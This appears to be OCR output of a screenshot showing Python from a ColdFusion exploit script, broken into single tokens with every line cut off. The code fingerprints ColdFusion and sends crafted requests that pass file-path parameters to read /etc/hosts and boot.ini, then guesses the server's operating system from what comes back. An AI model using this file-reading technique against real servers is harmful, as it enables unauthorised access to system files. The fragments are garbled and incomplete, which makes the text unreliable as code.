
abspath
,
operatingsystem 
=
 getpath
(
coldfusion 
=
 fingerprintcf
(
protoco
print
"[*] Collecting additional d
etchosts 
=
 requests
.
get
(
"%s://%s/C
attributes.id=it&attributes.file=.
8&thisTag.executionmode=end&thisTa
bootini 
=
 requests
.
get
(
"%s://%s/CF
attributes.id=it&attributes.file=.
8&thisTag.executionmode=end&thisTa
if
"hosts"
in
 etchosts 
or
"127.0.0
	operatingsystem 
=
"linux"
elif
"[boot loader]"
in
 bootini 
or
	operatingsystem 
=
"windows 95 
elif
 operatingsystem 
is
"linux"
or
pass
else
:
	operatingsystem 
=
"refrigerato